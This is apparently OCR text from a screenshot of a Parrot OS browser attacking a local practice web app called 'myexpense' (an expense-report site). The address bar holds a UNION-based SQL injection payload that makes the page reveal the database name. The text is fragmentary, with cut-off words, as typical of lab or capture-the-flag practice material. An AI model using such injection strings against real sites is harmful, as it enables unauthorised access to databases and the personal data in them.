 Not Secure http://192.168.0.248/site.php?id=2 union select 1,database()-- -
s... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
a Business
rmatique
Home Expense reports Rennes
error has occured.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (myexpense)
Firstname Lastname Email address Role